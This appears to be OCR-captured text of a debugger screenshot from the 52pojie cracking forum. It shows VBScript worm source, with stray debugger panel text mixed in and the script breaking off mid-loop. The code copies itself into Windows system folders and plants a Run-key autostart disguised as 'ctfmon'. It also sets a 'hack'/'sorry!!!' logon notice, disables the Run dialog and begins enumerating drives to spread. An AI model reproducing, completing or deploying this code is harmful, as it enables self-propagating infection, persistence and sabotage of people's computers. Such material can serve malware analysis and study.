 set fso=createobject("scripting.filesystemobject")
randomize
name=int(rnd*10000000+1)
temp=name
for i=0 to 2
set dir=fso.getspecialfolder(i)
fso.getfile(wscript.scriptfullname).copy(dir&"\"&name&".vbs")
next
'--------------------------------------------------------
set reg=createobject("wscript.shell")
reg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ctfmon","c:\windows\system32\"&temp&".vbs"
reg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeCaption","hack"
reg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeText","sorry!!!"
reg.regwrite "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun",1,"REG_DWORD"
'--------------------------------------------------------
set self=fso.opentextfile(wscript.scriptfullname,1)
cover=self.readall
self.close
set drvs=fso.drives
for each drv in drvs
if drv.drivetype=1 or drv.drivetype=2 or drv.drivetype=3 or drv.drivetype=4 then
61 %
源
局部变量
名称 值
Me {...}
WScript {...}
WSH {...}
fso {...}
name 8390009
temp 8390009
吾爱破解论坛
www.52pojie.cn